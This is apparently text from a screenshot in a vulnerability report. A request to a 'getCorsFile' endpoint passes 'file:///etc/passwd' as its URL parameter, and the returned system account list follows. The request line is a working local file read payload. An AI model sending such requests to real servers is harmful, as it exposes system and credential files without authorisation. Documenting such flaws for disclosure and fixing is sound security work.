 不安全 https:/ /getCorsFile?urlPath=file:///etc/passwd R
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
unbound:x:997:994:Unbound DNS resolver:/etc/unbound:/sbin/nologin
libstoragemgmt:x:996:993:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
setroubleshoot:x:995:992::/var/lib/setroubleshoot:/sbin/nologin
clevis:x:994:990:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin
cockpit-ws:x:993:989:User for cockpit-ws:/:/sbin/nologin
sssd:x:992:988:User for sssd:/:/sbin/nologin
insights:x:991:987:Red Hat Insights:/var/lib/insights:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pesign:x:990:986:Group for the pesign signing daemon:/var/run/pesign:/sbin/nologin
chrony:x:989:985::/var/lib/chrony:/sbin/nologin